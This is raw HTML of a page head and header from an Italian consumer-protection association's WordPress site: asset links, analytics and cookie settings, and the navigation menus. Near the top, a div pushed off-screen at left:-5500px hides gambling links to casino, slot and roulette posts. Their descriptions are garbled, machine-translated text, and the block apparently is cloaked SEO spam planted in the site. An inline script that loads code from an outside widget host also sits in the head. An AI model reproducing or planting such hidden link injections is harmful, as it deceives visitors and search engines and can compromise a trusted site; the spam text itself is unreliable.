<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/18889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=18889' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Bonus slot machine senza deposito</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/migliori-casin%C3%B2-in-linea/">Migliori Casin&ograve; In Linea</a>: Simboli corrispondenti su una singola linea pagherÃ  una vittoria e rimuovere i simboli vincenti, causando nuovi simboli a cascata verso il basso nelle posizioni vuote.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/tombola-casino-no-deposit-bonus/">Tombola Casino No Deposit Bonus</a> - Per essere in grado di competere, per avere successo, abbiamo dovuto dare Drew qualche sostegno, aggiungere velocitÃ , fare quelle cose.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giocare-roulette-senza-soldi/">Giocare Roulette Senza Soldi</a>: Naturalmente, c'Ã¨ anche una selezione di giochi da tavolo.
    </li>
</ol>
</p>

<h3>Come vincere sempre alle slot online</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioco-slot-gratis-senza-registrazione/">Gioco Slot Gratis Senza Registrazione</a></dt>
    <dd>Il dealer visualizzerÃ  la loro carta a faccia in giÃ¹ per vedere se sono in possesso di Blackjack.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/trucco-per-slot-machine/">Trucco Per Slot Machine</a></dt>
    <dd>Tuttavia, giochi come Omaha, Stud e giochi misti stanno iniziando a guadagnare slancio anche con la folla di denaro virtuale.</dd>
    <dd>Gioco di costruzione basato sulla fisica in cui costruisci i piÃ¹ svariati aggeggi per risolvere enigmi.</dd>
</dl>
</p>

<h3>Partita di poker</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/roulette-rosso-nero-raddoppio/">Roulette Rosso Nero Raddoppio</a></br>
La scommessa minima Ã¨ possibile inserire in Scarab Unito pokie Ã¨ 0,20 crediti.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/algoritmi-casin%C3%B2-online/">Algoritmi Casin&ograve; Online</a></br>
Nei giochi con un numero inferiore di giocatori le prossime migliori carte coperte sono una coppia di Jack o Decine, mentre nei giochi con un numero maggiore di avversari overcard adatti sono classificati piÃ¹ alto di coppie in alcuni casi.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-roulette-in-linea/">Gioca Roulette In Linea</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-18889 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
